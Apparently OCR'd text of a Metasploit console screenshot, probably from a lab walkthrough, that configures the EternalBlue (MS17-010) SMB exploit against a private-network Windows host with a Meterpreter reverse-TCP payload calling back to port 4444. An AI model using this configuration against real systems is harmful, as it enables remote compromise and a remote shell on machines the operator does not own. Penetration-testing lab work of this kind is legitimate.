 msf6 exploit(windows/smb/ms17_010_eternalblue) > set RHOSTS 192.168.88.166
RHOSTS => 192.168.88.166
msf6 exploit(windows/smb/ms17_010_eternalblue) > show options
Module options (exploit/windows/smb/ms17_010_eternalblue):
Name Current Setting Required Description
RHOSTS 192.168.88.166 yes The target host(s), see https://github.com/rapid7/metasploit-framework/
wiki/Using-Metasploit
RPORT 445 yes The target port (TCP)
SMBDomain no (Optional) The Windows domain to use for authentication. Only affects W
indows Server 2008 R2, Windows 7, Windows Embedded Standard 7 target ma
chines.
SMBPass no (Optional) The password for the specified username
SMBUser no (Optional) The username to authenticate as
VERIFY_ARCH true yes Check if remote architecture matches exploit Target. Only affects Windo
ws Server 2008 R2, Windows 7, Windows Embedded Standard 7 target machin
es.
VERIFY_TARGET true yes Check if remote OS matches exploit Target. Only affects Windows Server
2008 R2, Windows 7, Windows Embedded Standard 7 target machines.
Payload options (windows/x64/meterpreter/reverse_tcp):
Name Current Setting Required Description
EXITFUNC thread yes Exit technique (Accepted: '', seh, thread, process, none)
LHOST 192.168.88.165 yes The listen address (an interface may be specified)
LPORT 4444 yes The listen port
Exploit target:
Id Name
-- ----
0 Automatic Target